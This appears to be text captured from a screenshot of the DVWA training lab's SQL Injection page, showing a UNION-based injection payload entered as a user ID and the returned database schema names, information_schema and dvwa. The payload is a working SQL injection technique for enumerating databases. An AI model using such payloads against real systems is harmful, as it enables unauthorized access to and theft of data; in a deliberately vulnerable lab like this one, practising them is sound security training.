 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
Vulnerability: SQL Injection
User ID:
ition_schema schemata--
Submit
ID: 1' and 1=2 union select 1 , schema_name from information_schema.schemata--
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1 , schema_name from information_schema.schemata--
First name: 1
Surname: dvwa